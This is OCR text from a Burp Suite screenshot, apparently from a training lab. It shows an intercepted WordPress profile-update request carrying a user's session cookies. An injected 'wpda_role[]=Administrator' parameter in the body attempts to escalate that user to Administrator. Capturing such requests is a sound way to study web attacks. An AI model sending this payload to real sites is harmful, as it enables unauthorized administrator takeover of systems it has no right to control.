 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.85.49:80
Forward Drop Intercept is on Action Open browser A
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: 10.10.85.49
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.85.49/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 328
10 Origin: http://10.10.85.49
11 DNT: 1
12 Connection: close
13 Cookie: wordpress_976adfbe7d0df5e0141afb9281dfc49b=
bob%7C1729934518%7CKjev5t5q9klS5wjAbKso7H2OQBNNheGu1bx4pTCCfcu%7C0f7a0890e4ef30bc769b3dd6f1a4035820f5a3e2b83a6772c33a
9274bf50009d; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_976adfbe7d0df5e0141afb9281dfc49b=
bob%7C1729934518%7CKjev5t5q9klS5wjAbKso7H2OQBNNheGu1bx4pTCCfcu%7C283f657a7632ac62d2ed591ab1d461dc2b88c881d4dde1aea9fd
5d49ab5639af; wp-settings-time-2=1729762826
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 _wpnonce=d6c84e51b6&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=
6bfecdf6fc&admin_color=fresh&admin_bar_front=1&first_name=bob&last_name=bob&nickname=bob&display_name=bob+bob&email=
bob%40localhost.com&url=&description=&pass1=&pass2=&action=update&user_id=2&wpda_role[]=Administrator&submit=
Update+Profile
Search 0 highlights
Event log All issues